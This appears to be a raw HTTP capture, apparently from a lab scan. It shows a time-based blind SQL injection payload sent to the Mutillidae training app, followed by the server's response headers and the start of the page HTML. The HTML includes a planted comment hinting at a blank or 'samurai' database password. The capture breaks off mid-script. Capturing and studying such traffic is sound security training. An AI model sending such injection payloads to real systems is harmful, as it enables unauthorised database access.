 GET /mutillidae/index.php?page=user-
info.php%20AND%209746%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2883%29%7C%7CCHR%2881%29%7C%7CCHR%2876%29%7C%7CCHR%2865%29%2C5%29--
%20JmMd&username=1&password=1&user-info-php-submit-button=View%20Account%20Details HTTP/1.1
Host: www.aaa.com
User-Agent: AAAAAAAAAA
Connection: close
Accept: */*
Accept-Encoding: gzip,deflate
HTTP/1.1 200 OK
Date: Tue, 12 Nov 2019 19:48:51 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Set-Cookie: PHPSESSID=abc217b3d0375eb44b7f44ab4e2e4eab; path=/
Last-Modified: Tue, 12 Nov 2019 19:48:51 GMT
Content-Length: 22139
Connection: close
Content-Type: text/html
<!-- I think the database password is set to blank or perhaps samurai.
It depends on whether you installed this web app from irongeeks site or
are using it inside Kevin Johnsons Samurai web testing framework.
It is ok to put the password in HTML comments because no user will ever see
this comment. I remember that security instructor saying we should use the
framework comment symbols (ASP.NET, JAVA, PHP, Etc.)
rather than HTML comments, but we all know those
security instructors are just making all this up. -->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta content="text/html; charset=us-ascii" http-equiv="content-type">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="./styles/global-styles.css" />
<link rel="stylesheet" type="text/css" href="./styles/ddsmoothmenu/ddsmoothmenu.css" />
<link rel="stylesheet" type="text/css" href="./styles/ddsmoothmenu/ddsmoothmenu-v.css" />
<script type="text/javascript" src="./javascript/bookmark-site.js"></script>
<script type="text/javascript" src="./javascript/ddsmoothmenu/ddsmoothmenu.js"></script>
<script type="text/javascript" src="./javascript/ddsmoothmenu/jquery.min.js">
/***********************************************
* Smooth Navigational Menu- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
https://blog.csdn.net/qq_41860876